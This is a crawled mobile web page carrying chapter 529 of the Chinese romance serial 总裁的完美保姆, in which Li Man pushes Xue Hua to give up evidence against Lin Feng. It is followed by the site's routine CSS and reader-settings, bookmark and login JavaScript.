

--- FILE ---
content_type: text/html
request_url: https://m.123yuzhaiwu.com/novel/133900/37124007.html
body_size: 8633
content:
  <!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<title>第529章 相得益彰_总裁的完美保姆_御宅屋</title>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="keywords" content="第529章 相得益彰,总裁的完美保姆,御宅屋,肉书屋,肉文屋" />
<meta name="description" content="第529章 相得益彰总裁的完美保姆的作者是二爷有条鱼" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile" />
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,  minimum-scale=1.0, maximum-scale=1.0" /> 
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="stylesheet" type="text/css" href="/tustyle/style.css" />
<link rel="stylesheet" href="/tustyle/search.css" /> 
<script src="/tustyle/jquery.js?v=57"></script>  
<script src="/js/wap.js"></script>
<script src="/astyle/wap.js"></script>
<style> 
body { 
    background: #f1f1f1 url('/tustyle/maobianzhi.png');
    color: rgba(0, 0, 0, 0.7);
    font-size: 13px;
    line-height: 22px;
    margin: 0px;
    overflow-x: hidden;
}
h1#nr_title{
	font-size: 1.5em; 
	margin: .5em 0;
	text-align: center;
	line-height: 1.6;
}
.nr_set .set2 div {
    border: 1px solid #E9DFC2;
    float: left;
    padding: 2px 7px;
    margin-left: 5px;
    border-radius: 4px;
    color: #666;
    background: #E9DFC2 none repeat scroll 0% 0%;
}
.nr_set .set1 {
    float: right;
    border: 1px solid #E9DFC2;
    padding: 2px 7px;
    margin-left: 10px;
    border-radius: 5px;
    color: #666;
    background: #E9DFC2 none repeat scroll 0% 0%;
}

#nr1 {
	word-break: break-all;
	line-height: 2.0;
	text-align: justify;
}

.nr_set {
    padding: 10px;
    border-bottom: 2px solid #CBC4A2;
    font-size: 12px;
}
.c_big {
    background-color: #E9DFC2;
}
.lb_top a {
    color: #666;
}
.c_button {
    border: 1px solid #CBC4A2;
}

.read {
    visibility: visible;
    position: static;
    padding: 20px;
}

.Menu {
    background: rgba(0, 0, 0, 0);
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 2147483648;
    top: 0;
    left: 0;
	display:none;
}
.Menu section {
    position: absolute;
    left: 30%;
    width: 70%;
    height: 100%;
    background: #ffffff;
    padding: .5em;
    -webkit-box-sizing: border-box;
    -webkit-box-shadow: 0px 0 5px rgba(0, 0, 0, 0.6);
    box-shadow: 0px 0 5px rgba(0, 0, 0, 0.6);
}
.Menu section dl dt {
    font-size: 1em;
    margin: 5px 0;
    line-height: 2;
    border-bottom: 1px solid #F4F4F4;
    color: #999999;
}
body, dl, dt, dd {
    margin: 0;
}
.Menu section dl dd {
    overflow: hidden;
}
.Menu section .fonts label {
    line-height: 24px;
    height: 26px;
    border: 1px solid #E1E1E1;
}
.Menu section dl dd label {
    margin: 5px;
    float: left;
    text-align: center;
    border-radius: 5px;
    padding: 0 .5em;
}
.Menu section .bgmenu label {
    width: 2.5em;
    height: 2.5em;
    line-height: 2.5em;
    padding: 0;
}
.Menu section .fonts label a {
    font-size: 14px;
    color: #666;
    display: block;
}
.bg1 {
  background: #DDD;
  color: #444;
}
.bg2 {
  background: #81C6E7;
  color: #3b4a5e;
}
.bg3 {
  background: #E7B681;
  color: #5E1B1E;
}
.bg4 {
  background: #FFCBE8;
  color: rgb(199, 21, 133);
}
.bg5 {
  background: #f1f1f1 url('/tustyle/maobianzhi.png');
  color: rgba(0, 0, 0, 0.7);
}
.bg6 {
  background: #C7EDCC;
  color: #444;
}
.bg7 {
  background: #DC9983;
  color: #5E1B1E;
}
.bg8 {
  background: #595959;
  color: #C1C1C1;
}
.bg9 {
    background: #494949;
    color: #C1C1C1;
}
.bg10 {
    background: #000;
    color: #696969;
}
details {margin-bottom: 10px;}
</style>
<script src="https://xiongzhang.baidu.com/sdk/c.js?appid=1616185546020535"></script>
            
</head>
<body id="nr_body">
	
<h1 class="nr_title" id="nr_title">
   	总裁的完美保姆 - 第529章 相得益彰</h1>
<div  class="nr_page">
	<table cellpadding="0" cellspacing="0">
		<tr>
			<td class="prev"><a id="pt_prev" href="/novel/133900/37124006.html">上一章</a></td>
			<td class="mulu"><a id="pt_mulu" href="/novel/133900.html">目录</a></td>
			<td class="next"><a id="pt_next" href="/novel/133900/37124008.html">下一章</a></td>
		</tr>
	</table>
<script>
yzw_tool_1();
</script>
</div> 
<div id="nr" class="nr_nr">
	<div id="nr1" style="font-size:18px;">
	&nbsp;&nbsp;&nbsp;&nbsp;看了纪凌风，高夫人跟纪凌风好好的闲聊了片刻，无非就是家常问短的事情，这已经是很正藏了，只不过，今天是要去见薛华的，谁知道接下来会发生什么样的事情啊。<br/>&nbsp;&nbsp;&nbsp;&nbsp;李曼深呼吸了一口气，冰冷的眼神看着他说道：“你说的可是真的？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“妈，你暂时先回去吧，我还有要事跟李曼商量。”纪凌风一脸认真的说道。<br/>&nbsp;&nbsp;&nbsp;&nbsp;纪夫人点点头，自然知道还有很多事情要处理，高夫人还会要过来呢，自己要是一直待在这里的话，也不是什么事情，随即，安心的跟纪凌风好好的说上两句话便走了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;纪凌风一脸认真的眼神看着李曼说道：“小曼，我已经找到了证据了，你待会儿跟莫谦尘去餐厅活捉薛华便是，昨晚上我已经让人去警察局提交了证据，现在他已经被逮捕了。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“不过，这件事情一直没有被泄露出去过，一直都是保持这样的状况，现在只要是薛华愿意说出实话的话，这一切都将会结束。”纪凌风一脸认真的说道。<br/>&nbsp;&nbsp;&nbsp;&nbsp;李曼为之一惊，不可思议的看着纪凌风说道：“凌风，这可是真的？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“在这样等下去，什么是个头都不知道，还不如速战速决，现在你去准备一下吧，我要你现在就去跟薛华见一面，你把林峰的事情好好的说一遍便是。”纪凌风说道。<br/>&nbsp;&nbsp;&nbsp;&nbsp;看着他严肃的眼神，顿时，李曼就好像是有了无数的勇气一样，点点头看着纪凌风。<br/>&nbsp;&nbsp;&nbsp;&nbsp;不过，不管是说什么都是如此的难堪啊，看着眼前的人儿，眼神也是变得越加的冰冷了起来。<br/>&nbsp;&nbsp;&nbsp;&nbsp;李曼直接给薛华打了电话，现在就把他给叫出来，好好的商量一下这事情。<br/>&nbsp;&nbsp;&nbsp;&nbsp;不过，不管事情变成什么样子，这一切都将会变得更加的美好的，现在有了机灵的支撑，王倩倩的是林峰导致的，现在警方已经在着手调查了，林峰是跑不掉了，这薛华自然也是如此。<br/>&nbsp;&nbsp;&nbsp;&nbsp;薛华同意了李曼的邀请，按照她发过来的地址找了过去，看着眼前的人儿，眸子也是变得越加的冰冷了起来，可是，不管如何是好，这概要面对的人还是要去面对的。<br/>&nbsp;&nbsp;&nbsp;&nbsp;两人坐在餐厅里，面对面的坐着，也不知道自己到底是在想什么事情，李曼一脸认真的看着他说道：“你说的是什么情况？你可知道现在是情况吗？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“我怎么知道啊，不过，我知道的便是，现在不管是要做什么事情，我都能自如。”薛华道。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“真是口出狂言，不知好歹，我告诉你吧，现在林峰已经被警察局抓走了，现在你是一个人，你这么汇总阿基的想要把高氏集团的股份卖掉的话，你觉得你会有有什么好下场，更何况，林峰已经把你跟他的合作也已经卖出去的，现在你只要去见了高老，你就会没命的，你可要想清楚你到底是在做什么事情啊。”李曼认真的说道。<br/>&nbsp;&nbsp;&nbsp;&nbsp;这眼神看着可不是开玩笑的样子，薛华为之一惊，冷笑的看着他说道：“谁知道你说的是不是真的啊？再说了，你跟纪凌风本来就是夫妻一条船的，谁知道你是好意还是怀疑啊。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“不管是好的还是坏的，你要是脸自己都不知道该怎么确定的话，你觉得你会有什么好情况呢？再说了，很多事情你要是自己都不知道该怎么去做的话，你自己要想好了事情，但是，不管往后会变成什么样子，你要记住了，这是你自己做出来的选择。”李曼说道。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“你什么意思？”薛华的眼神是变得越加的冰冷了起来。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“现在我约你出来，只要你把昌平公司林峰犯罪的证据都给我的话，我自然可以说林峰故意的，而不是你的问题，你若是不答应我的话，你就跟着林峰去监狱里待着吧。”李曼说道。<br/>&nbsp;&nbsp;&nbsp;&nbsp;看着她眼神里的坚定，李曼顿时也不知道该如何是好了，尴尬的眼神看着他说道：“你。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“你什么你，好了，不要多说了，你现在要是答应的话，这不会是什么问题的。”李曼道。<br/>&nbsp;&nbsp;&nbsp;&nbsp;薛华冷漠的眼神看着脸说道：“你说的是实话还是说是假话，我怎么确定？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“不管你是确定还是不确定，这是你的事情，再说了，不管是多说什么都是如此。”李曼道。<br/>&nbsp;&nbsp;&nbsp;&nbsp;对于，薛华他已经是没有话可讲了，看着体质都是犹豫犹豫的，自己也不知道怎么办的好，李曼立马拿出了林峰被抓的照片，照片上面那么的清新，立马一脸认真的说道：“这照片可不是造假的，再说了，这些事情我自然不会跟你开玩笑的。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“其他的话我就不多说了，再说了不管往后到底会是什么样子，你可要给我想清楚了，凡事还是要有一个度在的，不然的话，你不管是做什么都是如此的难堪。”李曼说道。<br/>&nbsp;&nbsp;&nbsp;&nbsp;薛华看着照片里的林峰，他知道自己已经完蛋了，双眼冰冷的眼神看这里立马说道：“你说可是真的？只要是我帮你找到了证据，你就不会告我？放我一条生路？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“我说到做到，我可不是你，会出尔反尔。”李曼一脸认真的说道。<br/>&nbsp;&nbsp;&nbsp;&nbsp;看着他坚定的眼神，顿时，自己也不知道该说什么的好了，不由叹息了一口气，无奈的说道：“既然如此，今天下午我会给你资料的，只要是你拿到了资料，林峰会勇无葬身之地。”薛华一脸冰冷的眼神看着李曼说道。<br/>&nbsp;&nbsp;&nbsp;&nbsp;看着他的眸子，李曼不由摇头，温和的说道：“即便是如此，那又能怎么样呢。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“不过，这是他活该的，我下午等你的消息，至于高氏集团的股份，我建议你全部都卖掉吧，免得招惹没必要的祸端出来。”李曼一脸认真的说道。<br/></div>
</div>
<p style="text-align:center;"><a id='shuqian' href="javascript:;" onclick='shuqian(133900,37124007,"https://m.123yuzhaiwu.com/novel/133900/37124007.html")'><font>添加书签</font></a></p>
<details>
    <summary>搜索的提交是按输入法界面上的确定/提交/前进键的</summary>
</details>
<form class="search" action="/s.php" target="_top" method="post" style="background: rgba(255,255,255,0.1); border:none;"> 
    <label class="so"> <span id="clearInput" class="del">X</span> <select id=searchType name=type style="display:none"><option value="articlename"></option><option value="author"></option></select><input id="InputKey" type="text" class="key"  name="s" placeholder="请输入搜索词" /> <input type="submit" /> </label> 
</form> 
<script>
    var inputKey = document.getElementById("InputKey"),
    var clearInput = document.getElementById("clearInput");
    clearInput.onclick = function() {
    	inputKey.value = "";
    	this.style.display = "none";
    };
</script>
<script>chapter1();</script>
<div class="nr_page">

	<table cellpadding="0" cellspacing="0" style="margin-bottom: 6px;">
		<tr>
			<td class="prev"><a id="pb_prev" href="/novel/133900/37124006.html">上一章</a></td>
			<td class="mulu"><a id="pb_mulu" href="/novel/133900.html">目录</a></td>
			<td class="next"><a id="pb_next" href="/novel/133900/37124008.html">下一章</a></td>
		</tr>
	</table>
<script>chapter2();</script>
</div>
<div class="Menu" id="Menu">
	<section>
		<dl class="fonts">
			<dt>导航</dt>
			<dd>
				<label><a href="/">首页</a></label>
				<label><a href="/mybook.php">书架</a></label>
				<label><a href="/novel/133900.html">书页</a></label>
				<label><a href="/novel/list/133900/1.html">目录</a></label>
				<label><a href="/novel/133900/37124008.html">看下一章</a></label>
			</dd>
		</dl>
		<dl class="fonts">
			<dt>设置</dt>
			<dd>
				<label><a href="/mybook.php">我的书架</a></label>
			</dd>
		</dl>
		<dl class="fonts">
			<dt>字号</dt>
			<style>
    		    .gw_num{border: 1px solid #dbdbdb;width: 110px;line-height: 26px;overflow: hidden;}
                .gw_num em{display: block;height: 26px;width: 26px;float: left;color: #7A7979;border-right: 1px solid #dbdbdb;text-align: center;cursor: pointer;}
                .gw_num .num{display: block;float: left;text-align: center;width: 52px;font-style: normal;font-size: 14px;line-height: 24px;border: 0;}
                .gw_num em.add{float: right;border-right: 0;border-left: 1px solid #dbdbdb;}
    		</style>
			<dd>
				<div class="gw_num">
                    <em class="jian">-</em>
                    <input type="text" value="18" class="num" id="fongsizenum"/>
                    <em class="add">+</em>
                </div>
			</dd>
		</dl>
		<dl class="bgmenu">
			<dt>背景</dt>
			<dd>
				<label class="bg1"></label>
				<label class="bg2"></label>
				<label class="bg3"></label>
				<label class="bg4"></label>
				<label class="bg5"></label>
				<label class="bg6"></label>
				<label class="bg7"></label>
				<label class="bg8">夜</label>
				<label class="bg9">夜+</label>
				<label class="bg10">黑</label>
			</dd>
		</dl>
	</section>
</div>
<script src="https://apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
<script>
document.getElementById('nr').onclick = function(){
	document.getElementById('Menu').style = 'display:block;';
}
$('#nr').click(function(){
	$('#Menu').css('display', 'block');
});

$('#Menu').click(function(){
	$(this).css('display', 'none');
});
$('section').click(function(event){
	 event.stopPropagation();
});
$('.bgmenu dd label').click(function(){
	var _class = $(this).attr('class');
	$('#nr_body').attr('class', _class);
	document.cookie="bgcolor="+_class+";path=/"; 
});
var strCookie=document.cookie; 
var arrCookie=strCookie.split("; ");  

for(var i=0;i<arrCookie.length;i++){ 
	var arr=arrCookie[i].split("="); 
	if("bgcolor"==arr[0]){ 
		bgcolor=arr[1]; 
		$('#nr_body').attr('class', arr[1]);
		break; 
	} 
}


//加的效果
$(".add").click(function(){
    var n=$(this).prev().val();
    var num=parseInt(n)+1;
    if(num==0){ return;}
    $(this).prev().val(num);
    document.getElementById('nr1').style.fontSize = num + 'px';
    document.cookie = 'fontsize=' + num;
});
//减的效果
$(".jian").click(function(){
    var n=$(this).next().val();
    var num=parseInt(n)-1;
    if(num==0){ return}
    $(this).next().val(num);
    document.getElementById('nr1').style.fontSize = num + 'px';
    document.cookie = 'fontsize=' + num;
});

var cookiefontsize;
var fontsize = parseInt($('#fongsizenum').val());

for(var i=0; i<arrCookie.length; i++){ 
	var arr = arrCookie[i].split("="); 
	if("fontsize" == arr[0]){ 
		cookiefontsize = arr[1]; 
		break; 
	} 
}
if (!cookiefontsize)
{
    document.cookie = 'fontsize=' + fontsize;
}
else
{
    $('#fongsizenum').val(cookiefontsize);
    document.getElementById('nr1').style.fontSize = cookiefontsize + 'px';
}

var aid = "133900";
var cid = "37124007";
if (localStorage.getItem('booklist'))
{
    var list = localStorage.getItem('booklist').split("_");
    if (list.length > 8)
    {
        var shift = list.pop();
        localStorage.removeItem(shift);
        localStorage.setItem('booklist', list.join('_'));
    }
    
    if (list.indexOf(aid) >= 0) //存在此篇小说id,更改章节id
    {
        localStorage.setItem(aid, aid + '#' + cid + '#' + '总裁的完美保姆#第529章 相得益彰');
    }
    else
    {
        localStorage.setItem('booklist',  aid + '_' + localStorage.getItem('booklist'));
        localStorage.setItem(aid, aid + '#' + cid + '#' + '总裁的完美保姆#第529章 相得益彰');
    }
}
else
{
    localStorage.setItem('booklist', aid);
    localStorage.setItem(aid, aid + '#' + cid + '#' + '总裁的完美保姆#第529章 相得益彰');
}
</script>	
<div id="foot" class="foot">
   <a href="#">御宅屋</a>
</div>
<img src="/baidu.png"/>
<img src="/baidu.png"/>
<img src="/baidu.png"/>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
<!--<div style="margin-top:280px;float: left;"></div>-->

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script>chapter3();</script>

</body>
</html>    


--- FILE ---
content_type: text/css
request_url: https://m.123yuzhaiwu.com/tustyle/search.css
body_size: 1431
content:
body {
  font: 12px/1.5 'MicroSoft YaHei';
  background: white;
}
body,
body dl,
body dt,
body dd {
  margin: 0;
}
a {
  text-decoration: none;
  color:#616161;
}
header.Nav, header.Nav2 {
    background: #F1F1F3;
    display: -webkit-box;
    display: -ms-flexbox;
    font-size: 1.5em;
    line-height: 45px;
    border-bottom: 1px solid #CDCDCD;
    overflow: hidden;
    margin-top: 0px;
}
header.Nav a.back, header.Nav2 a.back {
    -webkit-tap-highlight-color: transparent;
    tap-highlight-color: transparent;
    width: 20%;
    text-align: center;
    display: block;
    height: 45px;
}
header.Nav a, header.Nav2 a {
    -webkit-tap-highlight-color: transparent;
    tap-highlight-color: transparent;
    width: 20%;
    text-align: center;
    display: block;
    height: 45px;
    line-height: 45px;
}
header.Nav span {
    color: #333;
    display: block;
    text-align: center;
    line-height: 45px;
    width: 60%;
    height: 45px;
}
.search {
  background: #FFF;
  width: 100%;
  box-sizing: border-box;
  padding: 10px;
  border-bottom: 1px solid #D6D6D6;
  color: #666;
  display: -webkit-box;
  display: -ms-flexbox;
}
.search label {
  line-height: 36px;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
}
.search label.close {
  -webkit-box-flex: 0;
  -ms-flex: 0;
  display: block;
  width: 3em;
  font-size: 16px;
  text-align: center;
}
.search input[type=submit] {
  display: none;
}
.search label.so {
  position: relative;
}
.search label.so span.del {
  position: absolute;
  right: 10px;
  top: 11px;
  width: 14px;
  height: 14px;
  line-height: 2em;
  background: url('close1.png') no-repeat 0 0;
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
  text-indent: -5em;
  display: block;
  overflow: hidden;
}
.search label.so input.key {
  width: 100%;
  border-radius: 15px;
  padding: 8px 2em;
  outline: 0;
  box-sizing: border-box;
  border: 0;
  background: #ededed url('search.png') no-repeat 10px center;
  background-size: 1em 1em;
  font-size: 14px;
  line-height: 14px;
}
.LIST {
  font-size: 16px;
  margin-top: .5em;
}
.LIST dt {
  color: #999;
  line-height: 30px;
  border-bottom: 1px solid #D6D6D6;
  padding: 5px 1em;
  display: -webkit-box;
  display: -ms-flexbox;
}
.LIST dt .tit {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
}
.LIST dt .del {
  -webkit-box-flex: 0;
  -ms-flex: 0;
  display: block;
  width: 3em;
  text-align: center;
  height: 30px;
  border: 1px solid #D6D6D6;
  border-radius: 5px;
}
.LIST .Block a {
  padding: 0 1em;
  color: #666;
  display: block;
  line-height: 40px;
  border-bottom: 1px solid #D6D6D6;
  display: -webkit-box;
  display: -ms-flexbox;
}
.LIST .Block a .tit {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
}
.LIST .Block a .more {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
  color: #999;
  padding-right: 15px;
  font-size: 12px;
  text-align: right;
  background: url('arr_right.png') no-repeat right center;
  background-size: .6em 1em;
}
.LIST .Inline {
  overflow: hidden;
}
.LIST .Inline a {
  font-size: 14px;
  border: 1px solid #D6D6D6;
  margin: .5em;
  padding: 0 .5em;
  color: #666;
  float: left;
  line-height: 2;
}
.common-bookele {
    padding: 1em;
    word-wrap: break-word;
    overflow: hidden;
    border-bottom: 1px solid #ececec;
}
.common-bookele .articlename {
    font-size: 16px;
    line-height: 25px;
    height: 25px;
    overflow: hidden;
    word-break: break-all;
    font-weight: normal;
    color: #49CC9F;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-bottom: 2px;
}
.common-bookele p {
    color: #6B6B6B;
    line-height: 16px;
    height: 16px;
    overflow: hidden;
    font-size: 12px;
    margin: 5px 0;
}
.common-bookele p strong {
    font-weight: normal;
}
.common-bookele .lastupdate {
    margin-bottom: 5px;
}
.common-bookele span.abstract {
    padding-top: 4px;
    height: 32px;
    line-height: 16px;
    color: #6B6B6B;
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
}
.common-bookele .abstract a {
    text-decoration: none;
    color: inherit;
}
.foot {
    text-align: center;
    padding: 10px 0 15px;
    width: 100%;
    float: left;
}
.foot a {
    color: #49CC9F;
} 

--- FILE ---
content_type: application/javascript
request_url: https://m.123yuzhaiwu.com/tustyle/jquery.js?v=57
body_size: 2641
content:
function getXMLHttpRequest(){
		try{
			try{
				return new ActiveXObject("Microsoft.XMLHTTP");	
			}
			catch(e){
				return new ActiveXObject("Msxml2.XMLHTTP");
			}
		}
		catch(e){
			return new XMLHttpRequest();
		}
	
	}

function doAjax(url,query,callback,reqtype,getxml){
	var myreq = getXMLHttpRequest();
	myreq.onreadystatechange = function(){
		if(myreq.readyState == 4){
			if(myreq.status == 200){
					var item = myreq.responseText;
					if(getxml == 1){
						item =myreq.responseXML;	
					}
					eval(callback + '(item)');
				}	
		}
		else{
			//backing();
		}	
	}
	if(reqtype.toUpperCase()== "POST"){
		requestPOST(url,query,myreq);
	}
	else{
		requestGET(url,query,myreq);	
	}
}

function requestGET(url,query,req){
	var myRandom = new Date().getTime();
	
	if(query == ''){
		var callUrl = url + '?rand' + myRandom;	
	}
	else{
		var callUrl = url + '?' + query + '&rand=' + myRandom;	
	}
	req.open("GET",callUrl,true);
	req.send(null);
}

function requestPOST(url,query,req){
	req.open("POST",url,true);
	//req.setRequestHeader('Content-Type','applicate/x-www-form-urlencoded');
	req.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
	req.send(query);	
}


function showlogin(){//������¼���ж��Ƿ��¼
	doAjax("/member/ajax_member/", "showlogin=1", "showlogin2", "GET", 0);
}
function showlogin2(t){//������¼���ж��Ƿ��¼
	login_top = document.getElementById("login_top");
	if(t != "nologin"){
		login_top.innerHTML = "<div onclick='show_bookcase()' style='height:50px;padding:0px 10px;' class='c_index_top'><a style=\"margin-right:10px;\" href=\"javascript:showbook();\">�Ķ���¼</a>" + t + "<\/div>";
	}
}
function show_bookcase(){
	info = document.getElementById("info");
	if(info.style.display == "block"){
		info.style.display = "none";	
	}
	else{
		info.style.display = "block";	
	}
}


function login(){//������¼
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;

    doAjax("/member/log/", "username=" + uname + "&password=" + upass, "go_login", "POST", 0);
}

function go_login(t){ 
	//alert(decodeURIComponent(t));
	doAjax("/member/ajax_member/", "is_login=1", "is_login", "GET", 0);
}

function is_login(t){
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "��¼�ɹ���";
		var urlarray= new Array(); //����һ����
		urlarray = document.URL.split("?url="); //�ַ��ָ�
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
		
		
	}
	else{
		document.getElementById("logintips").innerHTML = "�ʺŻ�������󣬵�¼ʧ�ܣ�";	
	}
}
//�˳���¼
function logout(){
	doAjax("/member/logout/", "t=1", "logout2", "GET", 0);	
}
function logout2(){
	window.location.href = "/";
}


function bookcaseurl(){
	doAjax("/member/ajax_member/", "bookcase=1", "bookcaseurl2", "GET", 0);
}
function bookcaseurl2(t){
	if(t == "nologin"){
		window.location.href = "/member/log/";
	}
	else{
		window.location.href = "/bookcase";	
	}
}
function case_del(aid){
	//alert(aid);
	doAjax("/member/ajax_member/", "aid=" + aid, "case_del2", "POST", 0);
	document.getElementById("" + aid).innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>ɾ���У����Ժ�...</font></td></tr>";
}
function case_del2(t){
	//alert(t);
	if(t != ""){
		table = document.getElementById("" + t);
		table.style.backgroundColor = "#D3FEDA";
		
		table.innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>�Ѵ����ɾ����</font></td></tr>";
		
	}
}

function shuqian(aid,cid,ctitle){
	//alert("shuqian");	
	doAjax("/bookcase/add_bookcase/", "bid=" + aid + "&cid=" + cid + "&ctitle=" + ctitle, "shuqian2", "GET", 0);
}
function shuqian2(t){
    if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
	    document.getElementById("shuqian").innerHTML = "<font color=red>�Ѽ�����ǩ��</font>";
	}
}

function shujia(aid){
	doAjax("/bookcase/add_bookcase/", "aid=" + aid, "shujia2", "GET", 0);
}
function shujia2(t){
	//alert(t);
	if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
		document.getElementById("shujia").innerHTML = "<font color=red>�Ѽ�����ܣ�</font>";
	}	
}


function getItem(k)
{
    var value = "";
	var result = "";				
	if (!!window.localStorage)
	{
		result = window.localStorage.getItem(k);
		value = result||"";	
	}
	return value;
}
function getBook()
{
    var v = getItem('booklist') ? getItem('booklist').split("_") : Array();
    var books = Array();
    if (v.length)
    {
    	for (var i = 0; i < v.length; i++)
    	{
    		var tem = getItem(v[i]).split('#');	
    		if (tem.length>3)
    		{
    		    books.push(tem);
    		}
		}
	}
	return books		
}

function showbook()
{
    var showbook = document.getElementById('banner');
    if (showbook.innerHTML == "") 
    {
        var bookhtml = '';
        var books = getBook();
        //alert(books);
        if (books.length)
        {
    		showbook.style.display = "block";
    		for (var i = 0; i < books.length; i++)
    		{			
                bookhtml += '<li><a href="/novel/'+books[i][0]+'/'+books[i][1]+'.html" title="�Ķ���'+books[i][3] + '" class="chapter">' + books[i][2] + '-' + books[i][3] + '</a></li>';	
    		}
     	}
        else
        {
    		showbook.style.display = "block";
    	 	bookhtml += "<li style='width:100%;text-align:center;'>-----����û��ʼ�Ķ��أ�-----</li>";
    	 }
        showbook.innerHTML = '<ul>' + bookhtml + '</ul>';
    }
	else
	{
		showbook.style.display="none";
		showbook.innerHTML="";
	}
}

function rouad(){
document.writeln("<div style=\'width:100%;height:100%;line-height: 100%;overflow:hidden; margin:auto;border:1px #f4f4f4 dashed;text-align:center;\'><a href=\'http://ad.18so.vip/rourouwu.html\' target=\'_blank\'><img src=\'http://ad.18so.vip/rourouwuapp.jpg\' width=\'100%\'></div>");
}

 

--- FILE ---
content_type: application/javascript
request_url: https://m.123yuzhaiwu.com/astyle/wap.js
body_size: 8480
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
